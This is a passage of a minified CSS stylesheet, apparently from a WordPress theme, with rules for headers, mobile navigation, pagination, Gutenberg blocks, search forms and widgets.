0}#qodef-page-footer-middle-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:first-child{width:33.5%}#qodef-page-footer-middle-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:not(:first-child){width:calc((100% - 33.5%)/ 4)}#qodef-page-footer-bottom-area-inner{padding:20px 0 0 0}#qodef-page-footer-bottom-area-inner>.qodef-grid>.qodef-grid-inner>.qodef-grid-item{margin:0 0 20px 0}#qodef-page-footer-bottom-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:first-child{margin-left:24.5%;width:calc((100% - 33.5%)/ 4 * 3)}#qodef-page-footer-bottom-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:not(:first-child){width:calc((100% - 33.5%)/ 4)}.wp-block-button{float:none;margin:1em 0}.wp-block-button .wp-block-button__link{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;position:relative;display:inline-flex;align-items:center;width:auto;margin:0;text-decoration:none;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;padding:18px 40px;color:#1b1b1b;background-color:var(--qode-main-color);border:1px solid transparent;border-radius:28px;cursor:pointer}.wp-block-button.is-style-outline{border:none}.wp-block-button.is-style-outline .wp-block-button__link{color:var(--qode-main-color);background-color:transparent;border:1px solid var(--qode-main-color);border-width:1px}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-button.alignleft{text-align:left;margin-top:0;margin-right:2rem}.wp-block-button.alignright{text-align:right;margin-top:0;margin-left:2rem}.wp-block-image{margin-bottom:0}.wp-block-image .aligncenter{clear:both}.wp-block-cover-image{float:none!important;max-width:100%!important;margin:0!important}.wp-block-cover-image h1,.wp-block-cover-image h2,.wp-block-cover-image h3,.wp-block-cover-image h4,.wp-block-cover-image h5,.wp-block-cover-image h6,.wp-block-cover-image p{z-index:1!important;margin:0 auto!important;max-width:580px!important;padding:14px!important;text-align:center;line-height:1em!important}.wp-block-cover-image h1 a,.wp-block-cover-image h2 a,.wp-block-cover-image h3 a,.wp-block-cover-image h4 a,.wp-block-cover-image h5 a,.wp-block-cover-image h6 a,.wp-block-cover-image p a{color:#fff!important}.wp-block-cover-image h1 a:hover,.wp-block-cover-image h2 a:hover,.wp-block-cover-image h3 a:hover,.wp-block-cover-image h4 a:hover,.wp-block-cover-image h5 a:hover,.wp-block-cover-image h6 a:hover,.wp-block-cover-image p a:hover{color:var(--qode-main-color)!important}.wp-block-cover-image :not(.has-text-color):not(.has-inline-color):not(a){color:#fff!important;font-size:30px!important}.wp-block-cover{margin-top:10px!important}.wp-block-cover.alignleft{margin-right:2em!important}.wp-block-cover.alignright{margin-left:2em!important}.wp-block-cover .wp-block-cover__inner-container{width:100%!important}.wp-block-cover h1,.wp-block-cover h2,.wp-block-cover h3,.wp-block-cover h4,.wp-block-cover h5,.wp-block-cover h6,.wp-block-cover p{z-index:1!important;margin:0 auto!important;max-width:580px!important;padding:14px!important;text-align:center;line-height:1em!important}.wp-block-cover h1 a,.wp-block-cover h2 a,.wp-block-cover h3 a,.wp-block-cover h4 a,.wp-block-cover h5 a,.wp-block-cover h6 a,.wp-block-cover p a{color:#fff!important}.wp-block-cover h1 a:hover,.wp-block-cover h2 a:hover,.wp-block-cover h3 a:hover,.wp-block-cover h4 a:hover,.wp-block-cover h5 a:hover,.wp-block-cover h6 a:hover,.wp-block-cover p a:hover{color:var(--qode-main-color)!important}.wp-block-cover :not(.has-text-color):not(.has-inline-color):not(a){color:#fff!important;font-size:30px!important}.wp-block-gallery{display:flex;margin-bottom:2em}.wp-block-gallery ul.blocks-gallery-grid{margin:0!important}.wp-block-gallery.alignleft{max-width:420px}.wp-block-gallery.alignright{max-width:420px}.wp-block-gallery figcaption{overflow-x:hidden}.wp-caption{margin-top:.5em;margin-bottom:.5em}.wp-block-pullquote{margin:0!important;padding:0!important;border:0!important;text-align:center!important;width:100%!important;position:relative;z-index:-2}.wp-block-pullquote blockquote{padding:0 0 0 115px!important}.wp-block-pullquote blockquote p{font-size:28px!important;line-height:1.6!important}.has-drop-cap:after{content:'';display:table;table-layout:fixed;clear:both}.wp-block-file{display:flex;align-items:center;margin:0;color:#1b1b1b;text-decoration:none;transition:color .2s ease-out;cursor:pointer}.wp-block-file:focus,.wp-block-file:hover{color:var(--qode-main-color)}.wp-block-group.has-background{padding:20px 30px}.gallery-item img{border:0!important}.wp-block-search .wp-block-search__input{margin-bottom:0}.wp-block-rss .wp-block-rss__item-title{display:inline-block;vertical-align:top}#qodef-page-header{position:relative;display:inline-block;width:100%;vertical-align:top;background-color:#fff;height:80px;z-index:100}#qodef-page-header .qodef-header-logo-link{align-items:center;display:flex;flex-shrink:0;height:80px;max-height:100%;position:relative}#qodef-page-header .qodef-header-logo-link img{display:block;margin:auto 0;max-height:100%;transition:opacity .3s ease;width:auto}#qodef-page-header .qodef-header-logo-link.qodef-height--not-set img{max-height:50%}#qodef-page-header-inner{align-items:center;display:flex;height:100%;justify-content:space-between;padding:0 40px;position:relative}#qodef-page-mobile-header{position:relative;display:none;height:80px;z-index:100}#qodef-page-mobile-header .qodef-mobile-header-logo-link{position:relative;display:flex;align-items:center;height:80px;max-height:100%;padding:0 0 0 40px}#qodef-page-mobile-header .qodef-mobile-header-logo-link img{display:block;margin:auto 0;width:auto;max-height:100%;transition:opacity .3s ease}#qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-height--not-set img{max-height:calc(50% * 100 / 70)}#qodef-page-mobile-header-inner{position:relative;display:flex;align-items:center;justify-content:space-between;height:100%;padding:0}#qodef-page-mobile-header-inner.qodef-content-grid{padding:0}.qodef-mobile-header-opener{font-size:20px;margin-left:20px}.qodef-mobile-header-opener:not(.qodef-source--predefined) svg{display:block;width:26px;height:auto}.qodef-mobile-header-opener.qodef-source--predefined{position:relative;display:flex;justify-content:center;height:100%;overflow:hidden;color:#fff;background-color:#1b1b1b}.qodef-mobile-header-opener.qodef-source--predefined .qodef-m-icon{display:flex;align-items:center;height:100%;background-color:inherit;position:relative;visibility:visible}.qodef-mobile-header-opener.qodef-source--predefined .qodef-m-icon svg{z-index:1}.qodef-mobile-header-opener.qodef-source--predefined .qodef-m-icon.qodef--open{padding:0 27px}.qodef-mobile-header-opener.qodef-source--predefined .qodef-m-icon.qodef--close{padding:0 30px;position:absolute;top:0;left:0;visibility:hidden}.qodef-mobile-header-opener.qodef-source--predefined .qodef-m-icon::before{content:'';position:absolute;background:var(--qode-main-color);width:150%;height:0;padding-bottom:150%;top:50%;left:50%;border-radius:50%;transform:translate3d(-50%,-50%,0) scale3d(0,0,1);opacity:0;transition:transform .3s cubic-bezier(.1,0,.3,1),opacity .3s}.qodef-browser--safari .qodef-mobile-header-opener.qodef-source--predefined .qodef-m-icon::before{height:100%}.qodef-mobile-header-opener.qodef-source--predefined:hover{color:#fff}.qodef-mobile-header-opener.qodef-source--predefined:hover .qodef-m-icon.qodef--open::before{transform:translate3d(-50%,-50%,0) scale3d(1,1,1);opacity:1;transition:transform .4s cubic-bezier(.1,0,.3,1),opacity .3s}.qodef-mobile-header-opener.qodef-source--predefined.qodef--opened .qodef-m-icon.qodef--open{visibility:hidden;position:absolute}.qodef-mobile-header-opener.qodef-source--predefined.qodef--opened .qodef-m-icon.qodef--close{visibility:visible;position:relative}.qodef-mobile-header-opener.qodef-source--predefined.qodef--opened:hover .qodef-m-icon.qodef--close::before{transform:translate3d(-50%,-50%,0) scale3d(1,1,1);opacity:1;transition:transform .4s cubic-bezier(.1,0,.3,1),opacity .3s}.qodef-mobile-header-navigation{position:absolute;top:100%;left:0;display:none;width:100%;max-height:calc(100vh - 80px);background-color:#fff;border-bottom:1px solid #a6a6a6;padding:0;margin:0;overflow-x:hidden;overflow-y:scroll;z-index:10}.qodef-mobile-header-navigation ul{margin:0;padding:0;list-style:none}.qodef-mobile-header-navigation ul li{position:relative;margin:12px 0;padding:0}.qodef-mobile-header-navigation ul li a{position:relative;display:block}.qodef-mobile-header-navigation ul li a .qodef-menu-item-text{display:inline-flex;align-items:center;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1)}.qodef-mobile-header-navigation ul li .qodef-menu-item-arrow{position:absolute;top:3px;right:0;height:auto;color:currentColor;z-index:9;cursor:pointer;transition:color .2s ease-out;transform:rotate(0);transition:transform .2s ease-out,color .2s ease-out}.qodef-mobile-header-navigation ul li .qodef-menu-item-arrow:hover{color:currentColor}.qodef-mobile-header-navigation ul li ul{display:none;padding-top:9px}.qodef-mobile-header-navigation ul li ul li{margin:0;padding:4px 0 5px}.qodef-mobile-header-navigation ul li ul li>a{position:relative;display:flex;white-space:normal;margin:14px 0;overflow:hidden;transition:padding .2s ease-out;padding-right:28px;margin:0;padding:2px 0 3px;font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em}.qodef-mobile-header-navigation ul li ul li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-mobile-header-navigation ul li ul li>a .qodef-menu-item-plus{position:absolute;transform:rotate(0);transition:left .2s ease-out,right .2s ease-out,transform .2s ease-out;left:-28px}.qodef-mobile-header-navigation ul li ul li>a:hover .qodef-menu-item-text{background-size:100% 1px}.qodef-mobile-header-navigation ul li ul li.current-menu-ancestor>a .qodef-menu-item-text,.qodef-mobile-header-navigation ul li ul li.current-menu-item>a .qodef-menu-item-text{background-size:100% 1px}.qodef-mobile-header-navigation ul li.qodef--opened>.qodef-menu-item-arrow{transform:rotate(90deg)}.qodef-mobile-header-navigation>ul{margin:0 auto;padding:18px 0 34px}.qodef-mobile-header-navigation>ul>li>a{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em}.qodef-mobile-header-navigation>ul>li>a:hover .qodef-menu-item-text{background-size:100% 1px}.qodef-mobile-header-navigation>ul>li.current-menu-ancestor>a .qodef-menu-item-text,.qodef-mobile-header-navigation>ul>li.current-menu-item>a .qodef-menu-item-text{background-size:100% 1px}.qodef-mobile-header-navigation>ul:not(.qodef-content-grid){padding-left:40px;padding-right:40px}.qodef-header-navigation{height:100%}.qodef-header-navigation ul{list-style:none;margin:0!important;padding:0}.qodef-header-navigation ul li{margin:0;padding:0;position:relative}.qodef-header-navigation ul li a .qodef-menu-item-arrow{position:absolute;right:0;top:50%;transform:translateY(-50%);height:auto}.qodef-header-navigation ul li.qodef--hide-link>a{cursor:default}.qodef-header-navigation ul li.qodef-menu-item--narrow ul{background-color:#fff;left:0;margin:0;opacity:0;padding:18px 0;position:absolute;top:100%;visibility:hidden;width:240px}.qodef-header-navigation ul li.qodef-menu-item--narrow ul li{padding:0 28px}.qodef-header-navigation ul li.qodef-menu-item--narrow ul li a span{align-items:center;display:flex;justify-content:space-between}.qodef-header-navigation ul li.qodef-menu-item--narrow ul li.menu-item-has-children:hover>ul{opacity:1;visibility:visible}.qodef-header-navigation ul li.qodef-menu-item--narrow ul ul{left:100%;top:calc(-18px - 14px);transition:opacity .2s ease-out,visibility .2s ease-out}.qodef-header-navigation ul li.qodef-menu-item--narrow ul.qodef-drop-down--right{left:auto;right:0;text-align:right}.qodef-header-navigation ul li.qodef-menu-item--narrow ul.qodef-drop-down--right li a .qodef-menu-item-arrow{top:unset;left:0;right:auto;padding-bottom:1px;transform:rotate(180deg)}.qodef-header-navigation ul li.qodef-menu-item--narrow ul.qodef-drop-down--right ul{left:-100%}.qodef-header-navigation ul li.qodef-menu-item--narrow:hover>ul{opacity:1;transition:opacity .2s ease-out;visibility:visible}.qodef-header-navigation>ul{align-items:center;display:flex;height:100%;position:relative;white-space:nowrap}.qodef-header-navigation>ul>li{height:100%;padding:0 28px}.qodef-header-navigation>ul>li::before{content:'';position:absolute;top:0;left:0;width:100%;height:5px;background:var(--qode-main-color);transform:scale3d(0,1,1);transform-origin:left;transition:transform .2s}.qodef-header-navigation>ul>li>a{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;align-items:center;display:flex;height:100%;position:relative}.qodef-header-navigation>ul>li>a .qodef-menu-item-arrow{display:none}.qodef-header-navigation>ul>li.current-menu-ancestor::before,.qodef-header-navigation>ul>li.current-menu-item::before{transform:scale3d(1,1,1);transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.qodef-browser--firefox .qodef-header-navigation>ul>li.current-menu-ancestor::before,.qodef-browser--firefox .qodef-header-navigation>ul>li.current-menu-item::before{transform:scale3d(1.003,1,1)}.qodef-header-navigation>ul>li:hover::before{transform:scale3d(1,1,1);transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.qodef-browser--firefox .qodef-header-navigation>ul>li:hover::before{transform:scale3d(1.003,1,1)}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul li>a{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li>a{position:relative;display:flex;white-space:normal;margin:14px 0;overflow:hidden;transition:padding .2s ease-out;padding-right:28px}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li>a .qodef-menu-item-plus{position:absolute;transform:rotate(0);transition:left .2s ease-out,right .2s ease-out,transform .2s ease-out;left:-28px}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li.current-menu-ancestor>a,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li.current-menu-item>a,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li:hover>a{padding-left:28px;padding-right:0}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li.current-menu-ancestor>a .qodef-menu-item-plus,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li.current-menu-item>a .qodef-menu-item-plus,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li:hover>a .qodef-menu-item-plus{left:0;transform:rotate(90deg);transition:left .2s ease-out,right .2s ease-out,transform .2s ease-out 80ms}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li>a{position:relative;display:flex;white-space:normal;margin:14px 0;overflow:hidden;transition:padding .2s ease-out;justify-content:flex-end;padding-left:28px;padding-right:0}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li>a .qodef-menu-item-plus{position:absolute;transform:rotate(0);transition:left .2s ease-out,right .2s ease-out,transform .2s ease-out;left:auto;right:-28px}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li.current-menu-ancestor>a,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li.current-menu-item>a,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li:hover>a{padding-left:0;padding-right:28px}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li.current-menu-ancestor>a .qodef-menu-item-plus,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li.current-menu-item>a .qodef-menu-item-plus,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li:hover>a .qodef-menu-item-plus{left:auto;right:0;transform:rotate(-90deg);transition:left .2s ease-out,right .2s ease-out,transform .2s ease-out 80ms}.qodef-m-pagination{position:relative;display:inline-block;width:100%;vertical-align:top;margin:0}.qodef-m-pagination.qodef--wp{border-top:1px solid #a6a6a6;margin:81px 0 0 0;padding:19px 0 0 0}.qodef-m-pagination.qodef--wp .nav-links{align-items:center;display:flex;justify-content:center;position:relative}.qodef-m-pagination.qodef--wp .page-numbers{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);margin:0 20px;padding:0;position:relative}@media only screen and (max-width:480px){.qodef-m-pagination.qodef--wp .page-numbers{margin:0 10px}}.qodef-m-pagination.qodef--wp .page-numbers *{display:block;line-height:inherit}.qodef-m-pagination.qodef--wp .page-numbers:first-child{margin-left:0}.qodef-m-pagination.qodef--wp .page-numbers:last-child{margin-right:0}.qodef-m-pagination.qodef--wp .page-numbers.next,.qodef-m-pagination.qodef--wp .page-numbers.prev{background:0 0;display:flex;padding:0;position:absolute;top:0}@media only screen and (max-width:680px){.qodef-m-pagination.qodef--wp .page-numbers.next,.qodef-m-pagination.qodef--wp .page-numbers.prev{top:2px}}.qodef-m-pagination.qodef--wp .page-numbers.next svg,.qodef-m-pagination.qodef--wp .page-numbers.prev svg{display:block;height:auto;overflow:visible;will-change:transform;transition:margin-left .3s ease,margin-right .3s ease}.qodef-m-pagination.qodef--wp .page-numbers.next svg .qodef-m-oblique--1,.qodef-m-pagination.qodef--wp .page-numbers.prev svg .qodef-m-oblique--1{width:22px;height:2px;transition:width .3s ease;will-change:transform}.qodef-m-pagination.qodef--wp .page-numbers.next svg .qodef-m-oblique--2,.qodef-m-pagination.qodef--wp .page-numbers.prev svg .qodef-m-oblique--2{width:2px;height:22px;transition:height .3s ease;will-change:transform}.qodef-m-pagination.qodef--wp .page-numbers.next svg .qodef-m-horizontal,.qodef-m-pagination.qodef--wp .page-numbers.prev svg .qodef-m-horizontal{width:2px;height:0;transition:height .3s ease;will-change:transform}.qodef-m-pagination.qodef--wp .page-numbers.next:hover svg .qodef-m-oblique--1,.qodef-m-pagination.qodef--wp .page-numbers.prev:hover svg .qodef-m-oblique--1{width:12px}.qodef-m-pagination.qodef--wp .page-numbers.next:hover svg .qodef-m-oblique--2,.qodef-m-pagination.qodef--wp .page-numbers.prev:hover svg .qodef-m-oblique--2{height:12px}.qodef-m-pagination.qodef--wp .page-numbers.next:hover svg .qodef-m-horizontal,.qodef-m-pagination.qodef--wp .page-numbers.prev:hover svg .qodef-m-horizontal{height:20px}.qodef-m-pagination.qodef--wp .page-numbers.prev{flex-direction:row-reverse;left:0}@media only screen and (max-width:680px){.qodef-m-pagination.qodef--wp .page-numbers.prev .qodef-m-pagination-label{display:none}}.qodef-m-pagination.qodef--wp .page-numbers.prev svg{margin-right:10px}@media only screen and (max-width:680px){.qodef-m-pagination.qodef--wp .page-numbers.prev svg{margin-right:0}}.qodef-m-pagination.qodef--wp .page-numbers.prev:hover svg{margin-right:21px}.qodef-m-pagination.qodef--wp .page-numbers.next{right:0}@media only screen and (max-width:680px){.qodef-m-pagination.qodef--wp .page-numbers.next .qodef-m-pagination-label{display:none}}.qodef-m-pagination.qodef--wp .page-numbers.next svg{margin-left:10px;transform:rotate(180deg)}@media only screen and (max-width:680px){.qodef-m-pagination.qodef--wp .page-numbers.next svg{margin-left:0}}.qodef-m-pagination.qodef--wp .page-numbers.next:hover svg{margin-left:21px}.qodef-m-pagination.qodef--wp .page-numbers.current,.qodef-m-pagination.qodef--wp .page-numbers:not(.qodef--dots):hover{background-size:100% 1px}.qodef-m-pagination.qodef--standard{border-top:1px solid #a6a6a6;padding:19px 0 0 0}.qodef-m-pagination.qodef--standard .qodef-m-pagination-items{align-items:center;display:flex;justify-content:center;position:relative}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);margin:0 20px;padding:0;position:relative}@media only screen and (max-width:480px){.qodef-m-pagination.qodef--standard .qodef-m-pagination-item{margin:0 10px}}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item *{display:block;line-height:inherit}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item:first-child{margin-left:0}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item:last-child{margin-right:0}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next,.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev{background:0 0;display:flex;padding:0;position:absolute;top:0}@media only screen and (max-width:680px){.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next,.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev{top:2px}}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next svg,.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev svg{display:block;height:auto;overflow:visible;will-change:transform;transition:margin-left .3s ease,margin-right .3s ease}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next svg .qodef-m-oblique--1,.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev svg .qodef-m-oblique--1{width:22px;height:2px;transition:width .3s ease;will-change:transform}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next svg .qodef-m-oblique--2,.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev svg .qodef-m-oblique--2{width:2px;height:22px;transition:height .3s ease;will-change:transform}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next svg .qodef-m-horizontal,.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev svg .qodef-m-horizontal{width:2px;height:0;transition:height .3s ease;will-change:transform}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next:hover svg .qodef-m-oblique--1,.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev:hover svg .qodef-m-oblique--1{width:12px}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next:hover svg .qodef-m-oblique--2,.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev:hover svg .qodef-m-oblique--2{height:12px}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next:hover svg .qodef-m-horizontal,.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev:hover svg .qodef-m-horizontal{height:20px}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev{flex-direction:row-reverse;left:0}@media only screen and (max-width:680px){.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev .qodef-m-pagination-label{display:none}}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev svg{margin-right:10px}@media only screen and (max-width:680px){.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev svg{margin-right:0}}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev:hover svg{margin-right:21px}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next{right:0}@media only screen and (max-width:680px){.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next .qodef-m-pagination-label{display:none}}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next svg{margin-left:10px;transform:rotate(180deg)}@media only screen and (max-width:680px){.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next svg{margin-left:0}}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next:hover svg{margin-left:21px}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--active,.qodef-m-pagination.qodef--standard .qodef-m-pagination-item:not(.qodef--dots):hover{background-size:100% 1px}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef-prev--hidden{margin-left:0}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--hide{display:none}.qodef-m-pagination.qodef--load-more{text-align:center}.qodef-m-pagination.qodef--load-more .qodef-m-pagination-inner{display:inline-block;position:relative;vertical-align:top}.qodef-m-pagination.qodef--load-more .qodef-load-more-button{opacity:1}.qodef-m-pagination.qodef--infinite-scroll{text-align:center}.qodef-filter-pagination-spinner,.qodef-pagination--on .qodef-m-pagination-spinner{animation:qode-rotate 2s infinite linear;display:inline-block;height:auto;position:relative;vertical-align:top;visibility:hidden;width:32px;z-index:-1}.qodef-filter-pagination-spinner{bottom:calc(50% - 32px / 2);left:calc(50% - 32px / 2);position:absolute}.qodef--loading .qodef-filter-pagination-spinner{visibility:visible;z-index:1}.qodef-pagination--on.qodef-pagination-type--standard .qodef-grid-inner{opacity:1;transition:opacity .2s ease-out}.qodef-pagination--on.qodef-pagination-type--standard .qodef-m-pagination-spinner{bottom:calc(50% - 32px / 2);left:calc(50% - 32px / 2);position:absolute}.qodef-pagination--on.qodef-pagination-type--standard.qodef--loading .qodef-grid-inner{opacity:0}.qodef-pagination--on.qodef-pagination-type--standard.qodef--loading .qodef-m-pagination-inner{opacity:0}.qodef-pagination--on.qodef-pagination-type--load-more .qodef-m-pagination-spinner{bottom:10px;left:calc(50% - 32px / 2);position:absolute}.qodef-pagination--on.qodef-pagination-type--load-more.qodef--loading .qodef-load-more-button{opacity:0}.qodef-pagination--on.qodef--loading .qodef-m-pagination-spinner{visibility:visible;z-index:1}.qodef-single-links{align-items:baseline;display:flex;margin:15px 0;position:relative;width:100%}.qodef-single-links .qodef-m-single-links-title{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;margin-right:10px}.qodef-single-links a,.qodef-single-links>span:not(.qodef-m-single-links-title){font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);margin-right:8px;padding:0 3px}.qodef-single-links a:last-child,.qodef-single-links>span:not(.qodef-m-single-links-title):last-child{margin-right:0}.qodef-single-links a:hover,.qodef-single-links>span:not(.qodef-m-single-links-title){background-size:100% 1px}.qodef-search{position:relative;display:inline-block;width:100%;vertical-align:top;margin:0 0 50px}.qodef-search .qodef-e-search-heading{position:relative;display:inline-block;width:100%;vertical-align:top;margin-bottom:60px}.qodef-search .qodef-e-search-heading-title{margin:0 0 20px}.qodef-search .qodef-e-search-heading-label{margin:8px 0 0}.qodef-search .qodef-search-form-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-search .qodef-search-form-field{margin:0;padding-right:50px;transition:border-color .3s ease;border-color:#afafaf}.qodef-search .qodef-search-form-field:focus,.qodef-search .qodef-search-form-field:hover{border-color:#1b1b1b}.qodef-search .qodef-search-form-button{background-color:transparent;width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0;position:absolute;top:0;right:0;height:100%;color:#1b1b1b}.qodef-search .qodef-search-form-button:hover{color:#1b1b1b}.qodef-search .qodef-search-form-button svg{display:block;width:19.1px;height:auto}.qodef-search article{margin-bottom:50px}.qodef-search article:last-child{margin-bottom:0}.qodef-search article .qodef-e-inner{align-items:flex-start;display:flex;position:relative}.qodef-search article .qodef-e-inner>*{width:100%}.qodef-search article .qodef-e-image{flex-basis:180px;padding-right:30px}.qodef-search article .qodef-e-title{margin:0}.qodef-search article .qodef-e-excerpt{margin:15px 0 0}#qodef-page-sidebar{position:relative;display:inline-block;width:100%;vertical-align:top;margin:0 0 60px 0}.qodef-svg--menu{fill:currentColor;stroke:none}.qodef-svg--search{fill:currentColor;stroke:none}.qodef-svg--star{fill:none;stroke:currentColor}.qodef-svg--menu-arrow{fill:currentColor;stroke:none}.qodef-svg--menu-arrow-big{fill:currentColor;stroke:none}.qodef-svg--plus{fill:currentColor;stroke:none}.qodef-svg--input-arrow-left,.qodef-svg--input-arrow-right{fill:currentColor;stroke:none}.qodef-svg--slider-arrow-left,.qodef-svg--slider-arrow-right{fill:currentColor;stroke:none}.qodef-svg--pagination-arrow-left,.qodef-svg--pagination-arrow-right{fill:currentColor;stroke:none}.qodef-svg--close{fill:currentColor;stroke:none}.qodef-svg--spinner{fill:var(--qode-main-color);stroke:none}.qodef-svg--link{fill:none;stroke:currentColor}.qodef-svg--quote{fill:none;stroke:currentColor}.qodef-svg--flag{fill:currentColor;stroke:none}.qodef-svg--tick{fill:currentColor;stroke:none}.qodef-svg--back-to-top{fill:currentColor;stroke:none}.qodef-page-title{position:relative;display:inline-block;width:100%;vertical-align:top;height:240px;background-color:#dfdfdf}.qodef-page-title .qodef-m-inner{position:relative;display:inline-block;width:100%;vertical-align:top;height:100%}.qodef-page-title .qodef-m-content{height:100%;display:flex;flex-direction:column;justify-content:center}.qodef-page-title .qodef-m-title{margin:0}.widget:last-child{margin-bottom:0!important}.widget .qodef-widget-title a{color:inherit}.widget ul:not(.qodef-shortcode-list){list-style:none;margin:0;padding:0}.widget ul:not(.qodef-shortcode-list) li:last-child{margin-bottom:0!important}.widget ul:not(.qodef-shortcode-list) li ul{margin-left:1em}.widget select{max-width:100%;width:100%}.widget .select2{margin-bottom:0}.widget .select2-container--default .select2-selection--multiple,.widget .select2-container--default .select2-selection--single{color:inherit!important}.widget .wp-caption{color:inherit}.widget .qodef-search-form-inner{display:flex;max-width:100%;position:relative}.widget .qodef-search-form-field{margin:0}.widget .qodef-search-form-button{border:none;flex-shrink:0}.widget 